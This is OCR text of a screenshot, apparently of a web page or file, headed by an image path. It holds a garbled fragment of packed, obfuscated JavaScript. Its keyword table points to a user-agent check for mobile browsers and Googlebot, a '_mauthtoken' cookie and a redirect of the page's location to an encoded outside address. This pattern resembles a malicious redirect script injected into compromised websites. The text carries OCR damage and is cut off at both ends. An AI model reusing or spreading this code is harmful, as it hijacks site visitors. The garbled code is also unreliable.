
)|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-
|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-
|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-
3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-|
)|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4)))
{4D 1e=1h 19(1h 19().4A()+4B);1d.1k=”16=1;
4C=/;4I=”+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\’4N://4K.4L/4M/?
5B&\’)}’,62,386,’|||||||||||||||01||||te|||||||ma|||||||ny|mo
|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll
|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mo
bile|do|document|tdate|navigator|ca|new|opera|window|cookie
|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmo
b|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|ide
a|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|i
nno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|d
c|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|o
b|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|
treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blaz
er|meego|bb|function|Googlebot|android|compal|elaine|lge|ma
emo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310
|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|c